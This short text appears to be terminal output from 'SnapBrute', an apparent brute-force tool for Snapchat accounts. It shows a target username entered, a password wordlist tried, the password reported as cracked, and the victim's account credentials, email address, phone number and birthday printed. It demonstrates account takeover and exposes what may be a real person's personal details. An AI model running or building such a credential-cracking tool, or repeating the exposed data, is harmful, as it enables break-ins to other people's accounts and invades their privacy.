 [SnapBrute] - Made by Plasmonix
SNAP BRUTE
[*] Enter target username> since1995
[*] Path to wordlist>passwords.txt
[!] Invalid password --> 123456
[!] Invalid password --> password
[!] Invalid password --> qwerty
[!] Invalid password --> shadow
[!] Invalid password --> master
[!] Invalid password --> qwertyuiop
[!] Invalid password --> mustang
[!] Invalid password --> pussy
[!] Invalid password --> superman
[*] Password cracked
[*] Account --> since1995:daniel
[*] Email --> danielsince95@gmail.com
[*] Mobile --> 318-498-9537
[*] Birthday --> 1995-11-7